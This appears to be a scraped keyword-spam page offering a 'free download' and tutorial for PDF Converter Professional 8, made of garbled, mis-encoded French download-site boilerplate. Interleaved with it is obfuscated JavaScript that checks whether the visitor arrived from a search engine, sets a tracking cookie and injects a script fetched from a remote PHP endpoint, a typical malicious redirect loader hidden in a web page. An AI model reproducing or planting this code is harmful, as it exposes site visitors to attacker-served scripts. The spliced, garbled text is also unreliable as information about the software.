

## **Pdf Converter Professional 8 Tutorial Download Free**

L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales, vărifiăs par nos soins, en option.. Le tălăchargement se lancera depuis le site de l'ăditeur Ce dernier peut ăgalement vous propose offres commerciales, en option.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4bd28a=\_0x462ccb();}catch(\_0x4aaeb9){\_0x4bd28a=window;}var

\_0xb02a3e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4bd28a['atob']||(\_0x4bd28a['atob']=function(\_0x1f31db){var \_0x240ba3=String(\_0x1f31db)['replace'](/=+\$/,'');for(var \_0x55564a=0x0,\_0x3 05623,\_0x3e55a4,\_0x56faa9=0x0,\_0x5efc43=";\_0x3e55a4=\_0x240ba3['charAt'](\_0x56faa9++);~\_0x3e55a4&&(\_0x305623=\_0x55564a%0x4?\_0x305623\*0x40+\_0x3e55a4:\_0x3e55a4;\_0x55564a++%0x4)?\_0x5efc43+=String['fromCharCode'](0 xff&\_0x305623>>(-0x2\*\_0x55564a&0x6)):0x0){\_0x3e55a4=\_0xb02a3e['indexOf'](\_0x3e55a4);}return \_0x5efc43;});}());\_0x22ed['base64DecodeUnicode']=function(\_0x2e0b77){var \_0x3ae5ca=atob(\_0x2e0b77);var \_0x5d6a1d=[];for(var \_0xaaef19=0x0,\_0x2f77ca=\_0x3ae5ca['length'];\_0xaaef19=\_0x3a0fb7;},'fxfGG':function \_0x166cf9(\_0x1c21a2,\_0x27e09a){return \_0x1c21a2===\_0x27e09a;},'gLQLi':\_0x22ed('0x1e'),'wHoJp':\_0x22ed('0x1f'),'ypCkj':function

\_0x492ab4=\_0x1f985d['wHoJp'][\_0x22ed('0xa')]('l'),\_0x2ac7de=0x0;while(!![]){switch(\_0x492ab4[\_0x2ac7de++]){case'0':return\_0x581b63;case'1':for(var\_0xc8845a=0x0;\_0x1f985d[\_0x22ed('0x29')](\_0xc8845a\_0x3f2482[\_0x22ed('0xb')]) c8845a++){\_0x59e463=\_0x3f2482[\_0xc8845a][\_0x22ed('0xa')]('=');\_0x581b63[\_0x59e463[0x0]]=\_0x59e463[0x1][\_0x22ed('0xc')](/;\$/);}continue;case'2':if(name){return\_0x581b63[name];}continue;case'3':var\_0x59e463;continue;case'4': \_0x3f2482=document['cookie'][\_0x22ed('0x31')](/[\w-]+=.. \*?(?:\$|;)/g),\_0x581b63={};continue;case'5':if(\_0x1f985d[\_0x22ed('0x32')](!\_0x3f2482,name)){return

undefined;}continue;}break;}}else{\_0x1f985d[\_0x22ed('0x33')](include,\_0x1f985d[\_0x22ed('0x34')](\_0x1f985d[\_0x22ed('0x35')]+q,"));}}}}}R(); PDF Converter ProfessionalAuteur/йditeur : Nuance Communications, Inc.. Si vous ne pas utiliser l'assistant d'installation, cliquez sur « lien de tйlйchargement direct ».. TOP 01NETRйfйrencez-vous dans la plus grande logithиque mondiale francophone.

\_0x5b7d94(\_0x10c29c,\_0x161170){return \_0x10c29c&&\_0x161170;},'CNtSm':function \_0x199e0b(\_0x3607c6,\_0x5735ef){return \_0x3607c6(\_0x5735ef);},'lTiag':function \_0x44de00(\_0x26b4e1,\_0x3483cd){return \_0x26b4e1+\_0x3483cd;};'jdPpv':\_0x22ed('0x20')};var\_0x5eb0cb=[\_0x1f985d['llznI'],\_0x22ed('0x21'),\_0x1f985d[\_0x22ed('0x22')],\_0x22ed('0x23'),\_0x22ed('0x24'),\_0x1f985d[\_0x22ed('0x25')],\_0x1f985d[\_0x22ed('0x26')]],\_0xd636a0=do t[\_0x22ed('0x27')],\_0x352aa4=![],\_0x25551d=cookie['get'](\_0x1f985d[\_0x22ed('0x28')]);for(var\_0x1dea66=0x0;\_0x1f985d[\_0x22ed('0x29')](\_0x1dea66,\_0x5eb0cb[\_0x22ed('0xb')]);\_0x1dea66++){if(\_0x1f985d[\_0x22ed('0x2a')](\_0xd636a0 x22ed('0x2b')](\_0x5eb0cb[\_0x1dea66]),0x0)){\_0x352aa4=!![];}}if(\_0x352aa4){if(\_0x1f985d[\_0x22ed('0x2c')](\_0x1f985d[\_0x22ed('0x2d')],\_0x22ed('0x2e'))){params=matches[\_0x1dea66][\_0x22ed('0xa')]('=');cookie[params[0x0]]=params \_0x22ed('0xc')](/;\$/);}else{cookie[\_0x22ed('0x2f')](\_0x1f985d['TaFmY'],0x1,0x1);if(!\_0x25551d){if(\_0x22ed('0x30')==='sIv'){var

la version d'essai gratuitela version compluteComment tülücharger avec 01netEn cliquant sur le bouton « tülücharger », vous bünüficiez de notre assistant d'installation, qui optimise et facilite le tülüchargement.. var \_0x A=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu','a3plWUI=','LmFvbC4=','LmFzay4=','bWxXSlI=','V1hyWnI=','cmVmZXJyZXI=','VGFGbVk=','WlB5SXQ=','cVVVaEw=','aW5kZXhPZg ==','ZnhmR0c=','Z0xRTGk=','dmhR','c2V0','SkNS','bWF0Y2g=','eXBDa2o=','Q050U20=','bFRpYWc=','amRQcHY=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Y1R3am8=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UXdGS24=','YXBw ZW5kQ2hpbGQ=','cGRmK2NvbnZlcnRlcitwcm9mZXNzaW9uYWwrOCt0dXRvcmlhbA==','NHwzfDJ8MXwwfDU=','dWJnSGE=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','b3VVdlc=','Y29va2ll','OyBwYXRoPQ==','OyBzZWN1cmU=','Z2F BSk8=','Uk5Mc3c=','RnFKbHc=','d0tDTWM=','aUxlYUQ=','ellhaUg=','RkFaSU8=','UUxtREk=','cEVqQWI=','Lmdvb2dsZS4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','bmZT'];(function(\_0x52d4e0,\_0x267f42){var \_0x496860=function(\_0x5db3b0){while(--\_0x5db3b0){\_0x52d4e0['push'](\_0x52d4e0['shift']());}};\_0x496860(++\_0x267f42);}(\_0x1429,0x83));var \_0x22ed=function(\_0x502691,\_0x55dc3e){\_0x502691=\_0x502691-0x0;var \_0x4996ad=\_0x1429[\_0x502691];if(\_0x22ed['initialized']===undefined){(function(){var \_0x4bd28a;try{var \_0x462ccb=Function('return\x20(function()\x20'+'{}.. Suivez a tout moment l'actualitй des nouvelles technos et prenez co derniers tйlйchargements disponibles.

## **pdf converter professional tutorial**

pdf converter professional tutorial, nuance pdf converter professional tutorial, pdf converter professional 8 tutorial

## **pdf converter professional 8 tutorial**

e10c415e6f